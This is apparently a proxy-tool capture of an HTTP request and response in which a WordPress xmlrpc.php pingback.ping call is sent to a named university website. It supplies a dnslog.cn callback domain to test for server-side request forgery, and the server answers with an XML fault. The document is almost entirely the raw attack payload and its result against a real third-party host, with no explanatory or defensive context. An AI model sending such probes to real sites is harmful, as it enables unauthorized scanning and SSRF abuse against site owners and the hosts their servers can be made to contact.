 Raw Params Headers Hex XML
POST /xmlrpc.php HTTP/1.1
Host: cxcyxy.ahmu.edu.cn
Content-Length: 289
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://cxcyxy.ahmu.edu.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.193 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://cxcyxy.ahmu.edu.cn/xmlrpc.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" encoding="iso-8859-1"?>
<methodCall>
<methodName>pingback.ping</methodName>
<params>
<param><value><string> http://ocsucy.dnslog.cn/</string></value></param>
<param><value><string> http://cxcyxy.ahmu.edu.cn?p=7575</string></value></param>
</params>
</methodCall>
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Thu, 12 Nov 2020 16:43:15 +0000
Server: Apache
X-Powered-By: PHP/7.2.7
Connection: close
Upgrade: h2
Connection: Upgrade
Vary: Accept-Encoding
Content-Length: 370
Content-Type: text/xml; charset=UTF-8
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
<fault>
<value>
<struct>
<member>
<name>faultCode</name>
<value><int>0</int></value>
</member>
<member>
<name>faultString</name>
<value><string></string></value>
</member>
</struct>
</value>
</fault>
</methodResponse>